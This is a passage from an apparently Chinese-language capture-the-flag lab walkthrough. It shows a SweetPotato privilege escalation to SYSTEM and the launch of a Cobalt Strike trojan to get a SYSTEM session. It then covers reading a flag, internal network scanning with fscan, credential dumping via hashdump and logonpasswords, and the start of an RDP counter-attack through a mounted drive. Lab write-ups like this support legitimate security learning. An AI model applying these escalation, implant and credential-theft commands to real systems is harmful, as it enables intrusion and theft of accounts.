

执行命令,提权成功

C:/迅雷下载/SweetPotato.exe -a whoami

使用system权限给cs木马,获得system的会话

C:/迅雷下载/SweetPotato.exe -a "C:/迅雷下载/801.exe"

上线system权限会话



成功获取flag

shell type C:\Users\Administrator\flag\flag01.txt

二、内网渗透



(1)内网信息收集

- 查看IP

shell ipconfig



- 查看机器内用户

shell net user



- fscan扫描

shell C:/迅雷下载/fscan1.exe -h 172.22.8.0/24

- 内网情况如下

172.22.8.15 域控

172.22.8.31 域内机器

172.22.8.18 已拿下

172.22.8.46 域内机器



- 获取密码

hashdump

logonpasswords



成功获取john的hash





- 查看在线用户

shell quser || qwinst

shell query user

发现有远程登陆用户





- 查看网络连接

shell netstat -no

发现3389端口和另一个域内机器有连接,即172.22.8.31



(2)RDP反打

在进一步的了解之后发现这里可能存在着一个Windows RDP反打的操作,主要是因为对方在远程我们的时候把他的C盘也一同挂载了过来,让我们能够有机会操作对方的文件 后期其他的反打利用也是基于这个基础的,这里由于我们不能让对面那台主机重启,所以我们不能通过写启动项的方式让他上线,但我们在对方的C盘发现了一个用户以及提示的信息,接下来就是进一步的操作先把权限切换到John用户

